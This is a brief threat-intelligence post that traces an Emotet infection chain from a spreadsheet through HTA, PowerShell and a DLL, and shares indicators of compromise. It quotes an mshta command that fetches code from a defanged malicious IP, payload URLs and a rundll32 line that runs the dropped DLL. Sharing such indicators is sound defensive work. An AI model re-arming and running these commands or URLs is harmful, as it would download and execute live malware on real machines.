 #Emotet - ep5 - .xls > .hta > .ps > .dll

mshta hxxp://91.240.118.172/ss/hh.html

hxxp://91.240.118.172/ss/ss.png

hxxp://mkdevcorp.com/cgi/33HhffLF60pcv/

rundll32.exe "C:\ProgramData\Milossd.dll",DllRegisterServer

IOC's
github.com/pr0xylife/Emot…